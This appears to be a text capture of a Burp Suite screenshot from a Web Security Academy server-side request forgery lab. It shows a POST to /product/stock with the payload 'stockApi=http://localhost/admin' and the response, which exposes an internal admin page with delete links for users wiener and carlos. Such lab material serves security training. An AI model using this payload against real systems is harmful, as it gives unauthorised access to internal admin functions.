 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3f007e045fa311817648f900da002d.web-security-academy.net
3 Cookie: session=MQLqa9be1owkvK96VADCQuC3tXx9gSBr
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a3f007e045fa311817648f900da002d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3f007e045fa311817648f900da002d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlos
2 matches
Done